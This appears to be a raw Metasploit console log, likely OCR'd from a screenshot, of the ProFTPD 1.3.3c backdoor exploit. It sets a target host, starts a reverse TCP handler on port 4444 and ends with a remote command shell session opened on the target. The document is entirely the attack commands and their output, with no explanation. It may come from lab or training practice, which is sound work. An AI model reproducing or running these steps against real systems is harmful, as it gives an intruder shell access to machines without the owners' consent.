 msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.130.196.3
RHOSTS => 192.130.196.3
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.130.196.2:4444
[*] 192.130.196.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo OSTKfv8W4UbPYEd7;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "OSTKfv8W4UbPYEd7\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.130.196.2:4444 -> 192.130.196.3:52796) at 2024-03-14 13:32:29 +0000